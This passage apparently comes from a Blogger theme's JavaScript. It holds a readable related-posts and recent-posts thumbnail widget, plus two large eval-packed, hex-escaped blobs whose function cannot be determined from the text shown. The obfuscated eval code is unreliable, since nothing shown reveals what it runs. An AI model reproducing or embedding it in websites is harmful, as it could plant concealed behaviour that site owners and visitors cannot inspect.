z\\a\\c\\a\\b\\X\\a\\W\\a\\M\\a\\x\\a\\p\\a\\d\\a\\c\\a\\n\\a\\l\\a\\h\\a\\i\\a\\d\\a\\b\\g\\a\\b\\l\\a\\b\\N\\a\\d\\a\\b\\b\\a\\h\\a\\s\\a\\d\\a\\b\\K\\a\\r\\a\\1m\\a\\d\\a\\b\\j\\a\\s\\a\\l\\a\\d\\a\\b\\k\\a\\h\\a\\F\\a\\d\\a\\18\\a\\M\\a\\B\\a\\d\\a\\b\\C\\a\\M\\a\\q\\a\\d\\a\\b\\C\\a\\M\\a\\z\\a\\d\\a\\p\\a\\b\\I\\a\\d\\a\\12\\a\\o\\a\\n\\a\\F\\a\\F\\a\\h\\a\\o\\a\\d\\a\\1j\\a\\n\\a\\U\\a\\d\\a\\p\\a\\b\\I\\a\\E\\a\\q\\a\\y\\a\\c\\a\\h\\a\\o\\a\\d\\a\\18\\a\\F\\a\\o\\a\\d\\a\\i\\a\\1b\\a\\1b\\a\\d\\a\\U\\a\\h\\a\\n\\a\\o\\a\\d\\a\\E\\a\\s\\a\\o\\a\\r\\a\\q\\a\\q\\a\\y\\a\\z\\a\\B\\a\\d\\a\\E\\a\\l\\a\\U\\a\\q\\a\\h\\a\\d\\a\\c\\a\\y\\a\\E\\a\\F\\a\\q\\a\\n\\a\\U\\a\\d\\a\\p\\a\\q\\a\\r\\a\\s\\a\\1f\\a\\d\\a\\1j\\a\\n\\a\\o\\a\\d\\a\\B\\a\\h\\a\\l\\a\\1l\\a\\q\\a\\h\\a\\x\\a\\h\\a\\z\\a\\l\\a\\E\\a\\1a\\a\\U\\a\\1k\\a\\q\\a\\n\\a\\E\\a\\E\\a\\b\\K\\a\\n\\a\\x\\a\\h\\a\\d\\a\\E\\a\\h\\a\\F\\a\\n\\a\\o\\a\\n\\a\\l\\a\\r\\a\\o\\a\\d\\a\\b\\L\\a\\h\\a\\p\\a\\d\\a\\r\\a\\z\\a\\q\\a\\r\\a\\n\\a\\c\\a\\d\\a\\b\\C\\a\\n\\a\\z\\a\\d\\a\\x\\a\\U\\a\\s\\a\\r\\a\\z\\a\\l\\a\\h\\a\\z\\a\\l\\a\\d\\a\\z\\a\\M\\a\\q\\a\\q\\a\\d\\a\\q\\a\\r\\a\\s\\a\\n\\a\\l\\a\\y\\a\\r\\a\\z\\a\\d\\a\\18\\a\\o\\a\\o\\a\\n\\a\\U\\a\\d\\a\\z\\a\\h\\a\\12\\a\\d\\a\\1d\\a\\r\\a\\y\\a\\z\\a\\d\\a\\n\\a\\M\\a\\l\\a\\W\\a\\r\\a\\o\\a\\d\\a\\o\\a\\h\\a\\D\\a\\d\\a\\c\\a\\r\\a\\D\\a\\r\\a\\q\\a\\q\\a\\r\\a\\12\\a\\d\\a\\b\\L\\a\\o\\a\\h\\a\\h\\a\\d\\a\\1a\\a\\q\\a\\r\\a\\B\\a\\B\\a\\h\\a\\o\\a\\d\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\a\\d\\a\\1a\\a\\h\\a\\n\\a\\M\\a\\l\\a\\U\\a\\b\\X\\a\\h\\a\\x\\a\\F\\a\\q\\a\\n\\a\\l\\a\\h\\a\\E\\Y\\V\\Y\\Y\\V\\Y\\a\\D\\a\\o\\a\\r\\a\\x\\a\\1k\\a\\W\\a\\n\\a\\o\\a\\1k\\a\\r\\a\\c\\a\\h\\Y\\V\\Y\\a\\o\\a\\h\\a\\F\\a\\q\\a\\n\\a\\s\\a\\h\\Y\\V\\Y\\a\\b\\o\\a\\12\\a\\v\\Y\\V\\Y\\a\\b\\o\\a\\p\\Y\\V\\Y\\a\\B\\Y\\R\\1p\\b\\14\\P\\b\\t\\P\\b\\q\\V\\b\\n\\V\\Z\\V\\b\\d\\V\\1e\\V\\b\\c\\S\\1g\\1e\\1n\\b\\t\\P\\Z\\S\\1g\\b\\m\\P\\Z\\1O\\b\\n\\1A\\13\\Q\\K\\R\\1B\\1e\\P\\b\\1c\\P\\Z\\1z\\b\\n\\S\\S\\S\\1s\\P\\P\\Z\\1n\\Z\\1P\\b\\n\\S\\1S\\b\\1b\\1A\\b\\O\\Q\\13\\Q\\L\\R\\R\\P\\Z\\1s\\b\\Z\\S\\1B\\Z\\1F\\b\\10\\P\\b\\12\\S\\S\\1i\\1p\\b\\T\\P\\1M\\13\\Q\\K\\R\\Q\\13\\Q\\J\\R\\R\\P\\1z\\1N\\1z\\V\\b\\O\\S\\S\\1g\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\c\\Q\\1e\\P\\Z\\S\\R\\1n\\b\\d\\Q\\Z\\R\\e\\e\\1e\\P\\Z\\S\\1i\\1p\\b\\d\\1n\\Q\\b\\t\\P\\1e\\S\\1g\\b\\m\\1q\\b\\c\\Q\\1e\\R\\1i\\R\\1p\\1e\\1n\\b\\t\\P\\S\\1g\\b\\m\\1q\\13\\Q\\N\\R\\1i\\1p\\Z\\1n\\b\\1i\\1p\\b\\W\\P\\Z\\1u\\1u\\S\\1g\\b\\T\\P\\b\\d\\Q\\Z\\R\\S\\1g\\b\\q\\1n\\b\\q\\Q\\13\\Q\\J\\R\\R\\P\\b\\19\\1q\\b\\1a\\P\\13\\Q\\16\\R\\1s\\1e\\P\\Z\\S\\1s\\13\\Q\\16\\R\\V\\13\\Q\\15\\R\\S\\V\\b\\d\\Q\\Z\\R\\S\\1i\\1i\\1p\\b\\m\\1q\\b\\q\\1i\\P\\13\\Q\\X\\R\\V\\b\\1e\\V\\b\\1d\\V\\13\\Q\\I\\R\\Q\\13\\Q\\C\\R\\R\\P\\13\\Q\\b\\R\\S\\V\\X\\V\\1g\\1i\\S\\S","\\e","\\x\\u\\q\\m\\v","\\e\\e\\e\\e\\e\\e\\e\\e\\e\\e\\c\\N\\D\\e\\c\\C\\C\\e\\c\\I\\b\\e\\c\\I\\F\\e\\c\\J\\L\\e\\c\\C\\X\\e\\c\\C\\N\\e\\c\\N\\K\\e\\c\\C\\M\\e\\c\\J\\b\\e\\c\\N\\C\\e\\c\\J\\D\\e\\c\\I\\E\\e\\c\\J\\C\\e\\c\\J\\I\\e\\c\\I\\D\\e\\c\\I\\M\\e\\c\\J\\O\\e\\c\\J\\F\\e\\c\\C\\E\\e\\c\\J\\15\\e\\c\\C\\O\\e\\c\\J\\M\\e\\c\\J\\K\\e\\c\\C\\15\\e\\c\\C\\16\\e\\c\\J\\N\\e\\c\\N\\I\\e\\c\\J\\J\\e\\c\\N\\X\\e\\c\\N\\L\\e\\c\\L\\E\\e\\c\\L\\F\\e\\c\\J\\16\\e\\c\\N\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\I\\e\\c\\C\\D\\e\\c\\N\\N\\e\\1o\\X\\c\\L\\K\\15\\J\\e\\c\\C\\F\\e\\c\\N\\E\\e\\c\\I\\X\\e\\c\\N\\F\\e\\c\\K\\C\\e\\c\\K\\b\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\L\\e\\c\\J\\B\\e\\c\\J\\E\\e\\c\\N\\J\\e\\c\\K\\L\\e\\c\\K\\I\\e\\c\\K\\F\\e\\c\\L\\K\\e\\c\\K\\K\\e\\c\\K\\B\\e\\c\\N\\16\\e\\c\\K\\M\\e\\c\\K\\J\\e\\c\\N\\b\\e\\c\\I\\L\\e\\c\\K\\16\\e\\c\\K\\15\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\K\\e\\c\\K\\D\\e\\c\\K\\N\\e\\c\\I\\J\\e\\c\\N\\B\\e\\c\\K\\O\\e\\c\\L\\I\\e\\c\\I\\N\\e\\r\\h\\v\\y\\r\\p\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\C\\e\\c\\L\\D\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\b\\e\\j\\y\\p\\i\\v\\m\\s\\p\\e\\c\\K\\E\\e\\c\\L\\C\\e\\c\\I\\K\\e\\c\\I\\C\\e\\c\\L\\X\\e\\c\\I\\15\\e\\c\\C\\B\\e\\c\\I\\O\\e\\c\\I\\I\\e\\c\\I\\16\\e\\1o\\X\\c\\g\\d\\C\\j\\c\\J\\e\\c\\L\\b\\e\\c\\I\\B\\e\\c\\L\\J\\e\\c\\L\\N\\e\\c\\L\\16\\e\\c\\L\\L\\e\\c\\L\\15\\e\\18\\v\\r\\m\\p\\k\\e\\m\\j\\e\\z\\l\\m\\q\\h\\e\\c\\L\\B\\e\\C\\15\\e\\v\\s\\18\\v\\r\\m\\p\\k\\e\\I\\J\\e\\A\\d\\r\\e\\h\\A\\d\\q\\e\\u\\d\\r\\x\\h\\U\\p\\v\\e\\I\\L\\e\\p\\h\\z\\e\\1a\\h\\k\\M\\c\\u\\e\\c\\C\\L\\e\\J\\C\\e\\b\\b\\N","","\\j\\r\\s\\t\\D\\l\\d\\r\\D\\s\\g\\h","\\r\\h\\u\\q\\d\\i\\h","\\a\\z\\1s","\\a\\f","\\k"];1T(1v(1w,1x,11,1r,1h,1y){1h=1v(11){1t(11<1x?17[4]:1h(1G(11/1x)))+((11=11%1x)>1H?1C[17[5]](11+1J):11.1K(1L))};1D(!17[4][17[6]](/^/,1C)){1E(11--){1y[1h(11)]=1r[11]||1h(11)};1r=[1v(1h){1t 1y[1h]}];1h=1v(){1t 17[7]};11=1};1E(11--){1D(1r[11]){1w=1w[17[6]](1Q 1R(17[8]+1h(11)+17[8],17[9]),1r[11])}};1t 1w}(17[0],1U,1V,17[3][17[2]](17[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x64|x65|x63|x66|x67|x68|x69|x6A|x6B|x6E|x6C|x72|x6F|x6D|x70|x74|x71|x73|x75|x77|x76|x41|x32|x43|x42|x44|x79|x7A|x33|x36|x34|x35|x45|x37|x46|x28|x5B|x5D|x29|x47|x49|x2C|x48|x30|x22|x4A|x4B|_0x9ac5x3|x4C|x4D|x4E|x39|x38|_0xbe84|x53|x51|x52|x50|x4F|x55|x54|x56|x7B|_0x9ac5x5|x7D|x5A|x59|x58|x57|x3D|x5F|x3B|x20|_0x9ac5x4|x2B|return|x2D|function|_0x9ac5x1|_0x9ac5x2|_0x9ac5x6|x2F|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))

function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9rl12vjk7LST4MWRJ5AnT6zB7vgfx8qa78n1hFo9NHesf9nMO452DOhuZptGiH3nqT7fVBCqb9YxMFhurHddNuzzoZ6_q29Xgr8SjlaQV0ZUszHHtTBlNfElf7TG4eh81DFo9UuqzfceD/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

function showrecentposts1(json) {
	j = (showRandomImg) ? Math.floor((imgr.length+1)*Math.random()) : 0;
	img  = new Array();
    if (numposts1 <= json.feed.entry.length) {
		maxpost = numposts1;
		}
	else
       {
	   maxpost=json.feed.entry.length;
	   }	
	
  	for (var i = 0; i < maxpost; i++) {
    	var entry = json.feed.entry[i];
    	var posttitle = entry.title.$t;
		var pcm;
    	var posturl;
	
		var cate ='';
		for (var e=0; e < json.feed.entry[i].category.length;e++) {
			cate = cate + '<a href="/search/label/'+json.feed.entry[i].category[e].term+'?max-results=6">'+json.feed.entry[i].category[e].term+'</a>, ';		
		}
    	if (i == json.feed.entry.length) break;
    	for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'alternate') {
        		posturl = entry.link[k].href;
        		break;
      		}
    	}
		
		
		
		for (var k = 0; k < entry.link.length; k++) {
      		if (entry.link[k].rel == 'replies' && entry.link[k].type == 'text/html') {
        		pcm = entry.link[k].title.split(" ")[0];
        		break;
      		}
    	}
		
    	if ("content" in entry) {
      		var postcontent = entry.content.$t;}
    	else
    	if ("summary" in entry) {
      		var postcontent = entry.summary.$t;}
    	else var postcontent = "";
    	
    	postdate = entry.published.$t;
	
	if(j>imgr.length-1) j=0;
	img[i] = imgr[j];
	
	s = postcontent	; a = s.indexOf("<img"); b = s.indexOf("src=\"",a); c = s.indexOf("\"",b+5); d = s.substr(b+5,c-b-5);

	if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) img[i] = d;

	//cmtext = (text != 'no') ? '<i><font color="'+acolor+'">('+pcm+' '+text+')</font></i>' : '';


	var month = [1,2,3,4,5,6,7,8,9,10,11,12];
	var month2 = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"];

	var day = postdate.split("-")[2].substring(0,2);
	var m = postdate.split("-")[1];
	var y = postdate.split("-")[0];

	for(var u2=0;u2<month.length;u2++){
		if(parseInt(m)==month[u2]) {
			m = month2[u2] ; break;
		}
	}
	var tmb = img[i];
	var daystr = day+ ' ' + m + ' ' + y ;
   
	var trtd = '<li><a class="thumb" href="'+posturl+'"><img src="'+tmb+'" /></a><div class="overlay"><div class="feature_text"><h2><a href="'+posturl+'" rel="bookmark">'+posttitle+'</a></h2></div></div></li>';
	document.write(trtd);

	j++;
}
	
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1c=["\\b\\19\\1r\\14\\1m\\Q\\10\\a\\b\\O\\a\\u\\a\\f\\a\\b\\H\\a\\w\\a\\t\\a\\r\\a\\19\\a\\b\\N\\a\\k\\a\\w\\a\\f\\a\\18\\a\\r\\a\\b\\W\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\b\\n\\a\\w\\a\\w\\a\\b\\Z\\a\\h\\a\\q\\a\\v\\a\\f\\a\\r\\a\\b\\1d\\a\\f\\a\\b\\o\\a\\h\\a\\f\\a\\p\\a\\w\\a\\r\\a\\r\\a\\b\\C\\a\\V\\a\\l\\a\\b\\A\\a\\k\\a\\f\\a\\b\\Z\\a\\u\\a\\f\\a\\b\\y\\a\\w\\a\\r\\a\\l\\a\\K\\a\\w\\a\\f\\a\\b\\M\\a\\C\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\19\\a\\b\\w\\a\\k\\a\\f\\a\\b\\M\\a\\17\\a\\1l\\a\\19\\a\\b\\w\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\p\\a\\k\\a\\V\\a\\l\\a\\p\\a\\C\\a\\b\\w\\a\\l\\a\\p\\a\\v\\a\\v\\a\\r\\a\\19\\a\\y\\a\\u\\a\\x\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\f\\a\\k\\a\\x\\a\\h\\a\\b\\k\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\y\\a\\u\\a\\b\\l\\a\\l\\a\\y\\a\\u\\a\\1d\\a\\l\\a\\y\\a\\u\\a\\b\\y\\a\\k\\a\\z\\a\\z\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\i\\a\\k\\a\\V\\a\\l\\a\\i\\a\\C\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\h\\a\\q\\a\\l\\a\\i\\a\\v\\a\\v\\a\\r\\a\\19\\a\\b\\y\\a\\k\\a\\b\\y\\a\\v\\a\\z\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\R\\a\\f\\a\\b\\k\\a\\R\\a\\f\\a\\b\\z\\a\\R\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\b\\W\\a\\f\\a\\1f\\a\\11\\a\\f\\a\\1g\\a\\k\\a\\b\\f\\a\\g\\a\\W\\a\\z\\a\\v\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\L\\a\\p\\a\\M\\a\\h\\a\\b\\J\\a\\L\\a\\i\\a\\M\\a\\h\\a\\b\\L\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\E\\a\\u\\a\\z\\a\\17\\a\\K\\a\\w\\a\\p\\a\\k\\a\\k\\a\\t\\a\\h\\a\\o\\a\\h\\a\\x\\a\\h\\a\\q\\a\\r\\a\\b\\I\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\b\\a\\z\\a\\r\\a\\19\\a\\1d\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\m\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\1a\\a\\k\\a\\V\\a\\l\\a\\1a\\a\\C\\a\\x\\a\\h\\a\\d\\a\\h\\a\\q\\a\\l\\a\\1a\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\D\\a\\k\\a\\k\\a\\z\\a\\f\\a\\b\\J\\a\\z\\a\\1n\\a\\1n\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\f\\a\\b\\w\\a\\k\\a\\k\\a\\z\\a\\b\\t\\a\\R\\a\\f\\a\\b\\l\\a\\z\\a\\r\\a\\19\\a\\b\\l\\a\\k\\a\\x\\a\\h\\a\\d\\a\\L\\a\\1a\\a\\M\\a\\h\\a\\b\\k\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\u\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\K\\a\\w\\a\\g\\a\\f\\a\\K\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\f\\a\\K\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\K\\a\\w\\a\\g\\a\\b\\G\\a\\g\\a\\b\\z\\a\\u\\a\\x\\a\\r\\a\\19\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\x\\a\\h\\a\\b\\G\\a\\h\\a\\b\\u\\a\\j\\a\\17\\a\\1l\\a\\u\\a\\y\\a\\u\\a\\1g\\a\\k\\a\\g\\a\\g\\a\\l\\a\\b\\h\\a\\k\\a\\x\\a\\h\\a\\f\\a\\b\\X\\a\\h\\a\\b\\u\\a\\j\\a\\l\\a\\K\\a\\w\\a\\b\\N\\a\\W\\a\\b\\Z\\a\\h\\a\\q\\a\\11\\a\\f\\a\\r\\a\\b\\N\\a\\k\\a\\V\\a\\l\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\b\\Z\\a\\L\\a\\b\\N\\a\\M\\a\\l\\a\\s\\a\\k\\a\\1g\\a\\l\\a\\n\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\C\\a\\b\\A\\a\\g\\a\\r\\a\\l\\a\\13\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\K\\a\\k\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\n\\a\\r\\a\\l\\a\\G\\a\\k\\a\\s\\a\\h\\a\\b\\i\\a\\w\\a\\g\\a\\b\\m\\a\\g\\a\\g\\a\\E\\a\\13\\a\\v\\a\\1e\\a\\r\\a\\l\\a\\H\\a\\k\\a\\s\\a\\h\\a\\f\\a\\b\\t\\a\\w\\a\\13\\a\\v\\a\\1e\\a\\E\\a\\G\\a\\11\\a\\13\\a\\11\\a\\1e\\a\\r\\a\\l\\a\\K\\a\\w\\a\\w\\a\\n\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\13\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\G\\a\\b\\s\\a\\k\\a\\11\\a\\f\\a\\r\\a\\1n\\a\\1n\\a\\w\\a\\H\\a\\b\\s\\a\\k\\a\\g\\a\\g\\a\\r\\a\\r\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\k\\a\\H\\a\\l\\a\\y\\a\\u\\a\\b\\b\\a\\k\\a\\L\\a\\f\\a\\E\\a\\15\\a\\E\\a\\b\\q\\a\\E\\a\\b\\g\\a\\E\\a\\1e\\a\\E\\a\\b\\f\\a\\E\\a\\b\\o\\a\\E\\a\\b\\M\\a\\E\\a\\b\\E\\a\\E\\a\\f\\a\\V\\a\\E\\a\\f\\a\\f\\a\\E\\a\\f\\a\\15\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\d\\a\\k\\a\\L\\a\\g\\a\\f\\a\\b\\N\\a\\g\\a\\E\\a\\g\\a\\f\\a\\1a\\a\\g\\a\\E\\a\\g\\a\\f\\a\\q\\a\\g\\a\\E\\a\\g\\a\\f\\a\\B\\a\\g\\a\\E\\a\\g\\a\\f\\a\\t\\a\\g\\a\\E\\a\\g\\a\\f\\a\\o\\a\\g\\a\\E\\a\\g\\a\\f\\a\\d\\a\\g\\a\\E\\a\\g\\a\\f\\a\\b\\A\\a\\g\\a\\E\\a\\g\\a\\f\\a\\m\\a\\g\\a\\E\\a\\g\\a\\f\\a\\s\\a\\g\\a\\E\\a\\g\\a\\f\\a\\j\\a\\g\\a\\E\\a\\g\\a\\f\\a\\D\\a\\g\\a\\M\\a\\l\\a\\y\\a\\u\\a\\b\\H\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\15\\a\\M\\a\\h\\a\\f\\a\\Y\\a\\w\\a\\V\\a\\E\\a\\15\\a\\r\\a\\l\\a\\y\\a\\u\\a\\B\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\f\\a\\M\\a\\l\\a\\y\\a\\u\\a\\18\\a\\k\\a\\b\\h\\a\\h\\a\\b\\X\\a\\w\\a\\g\\a\\11\\a\\g\\a\\r\\a\\L\\a\\V\\a\\M\\a\\l\\a\\1f\\a\\w\\a\\y\\a\\u\\a\\Y\\a\\k\\a\\V\\a\\l\\a\\Y\\a\\C\\a\\b\\b\\a\\h\\a\\q\\a\\l\\a\\Y\\a\\v\\a\\v\\a\\r\\a\\19\\a\\K\\a\\w\\a\\f\\a\\1d\\a\\w\\a\\B\\a\\r\\a\\k\\a\\k\\a\\b\\b\\a\\L\\a\\Y\\a\\M\\a\\r\\a\\19\\a\\B\\a\\k\\a\\b\\d\\a\\L\\a\\Y\\a\\M\\a\\l\\a\\b\\I\\a\\17\\a\\17\\a\\y\\a\\u\\a\\b\\B\\a\\k\\a\\b\\A\\a\\L\\a\\p\\a\\M\\a\\h\\a\\f\\a\\b\\F\\a\\w\\a\\z\\a\\f\\a\\b\\c\\a\\R\\a\\z\\a\\E\\a\\z\\a\\f\\a\\b\\I\\a\\11\\a\\G\\a\\R\\a\\z\\a\\r\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\q\\a\\k\\a\\b\\H\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\B\\a\\v\\a\\z\\a\\u\\a\\z\\a\\v\\a\\18\\a\\l\\a\\y\\a\\u\\a\\f\\a\\b\\g\\a\\k\\a\\z\\a\\C\\a\\f\\a\\1e\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\g\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\f\\a\\1l\\a\\g\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\b\\A\\a\\u\\a\\f\\a\\b\\i\\a\\k\\a\\g\\a\\f\\a\\b\\1b\\a\\g\\a\\u\\a\\f\\a\\b\\K\\a\\k\\a\\g\\a\\f\\a\\b\\D\\a\\g\\a\\u\\a\\b\\K\\a\\k\\a\\g\\a\\z\\a\\v\\a\\b\\B\\a\\v\\a\\z\\a\\g\\a\\W\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\D\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\b\\t\\a\\g\\a\\W\\a\\C\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\n\\a\\u\\a\\m\\a\\k\\a\\g\\a\\z\\a\\v\\a\\1d\\a\\v\\a\\z\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\f\\a\\v\\a\\z\\a\\C\\a\\R\\a\\n\\a\\W\\a\\C\\a\\R\\a\\f\\a\\b\\E\\a\\W\\a\\C\\a\\f\\a\\n\\a\\u\\a\\b\\c\\a\\k\\a\\g\\a\\b\\F\\a\\11\\a\\b\\1b\\a\\11\\a\\f\\a\\b\\O\\a\\g\\a\\W\\a\\z\\a\\v\\a\\f\\a\\b\\q\\a\\v\\a\\z\\a\\C\\a\\R\\a\\f\\a\\n\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\D\\a\\W\\a\\C\\a\\R\\a\\f\\a\\1e\\a\\W\\a\\z\\a\\l\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\d\\a\\w\\a\\f\\a\\b\\g\\a\\r\\a\\l\\a\\b\\N\\a\\v\\a\\v\\a\\17\\a\\17\\a\\f\\a\\G\\a\\h\\a\\f\\a\\b\\L\\a\\k\\a\\b\\O\\a\\w\\a\\r\\a\\19\\a\\y\\a\\u\\a\\i\\a\\k\\a\\f\\a\\13\\a\\h\\a\\f\\a\\b\\G\\a\\w\\a\\g\\a\\f\\a\\b\\B\\a\\g\\a\\r\\a\\l\\a\\K\\a\\w\\a\\i\\a\\k\\a\\k\\a\\15\\a\\V\\a\\r\\a\\19\\a\\f\\a\\G\\a\\h\\a\\15\\a\\f\\a\\h\\a\\m\\a\\k\\a\\g\\a\\f\\a\\H\\a